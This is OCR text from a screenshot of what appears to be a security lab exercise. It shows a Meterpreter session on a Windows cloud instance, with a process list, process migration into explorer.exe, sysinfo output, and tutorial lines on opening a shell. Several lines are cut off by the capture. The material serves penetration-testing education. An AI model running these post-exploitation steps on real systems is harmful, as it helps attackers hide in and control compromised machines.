 Chrome File Edit View History Bookmarks People Tab Window Help 2 100% Sun 5:28 PM Hard B
instance-1 (3) - 35.188.8.118
elizabethbiddlecome@instance-2: ~
ssh.cloud.google.com/projects/win2-285117/zones/us-central1-a/instances/instance-2?useAdminProxy=true&authuser=0&hl=en_US&projectNumber=431666528914
ndows\System32\dllhost.exe
4048 4020 jusched.exe x86 2 INSTANCE-1\student C:\Pr
ogram Files (x86)\Common Files\Java\Java Update\jusched.exe
4640 3560 firefox.exe x64 2 INSTANCE-1\student C:\Pr
ogram Files\Mozilla Firefox\firefox.exe
meterpreter > migrate -N explorer.exe
[*] Migrating from 2936 to 3272...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer : INSTANCE-1
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
shell Gives you a Windows Command Prompt on the target
exit Leaves the Windows Command Prompt
Viewing System Information
On your Linux machine, at meterpreter > prompt, execute this command:
sysinfo
A list of network connect
2 Live Ai Ps
DEFCON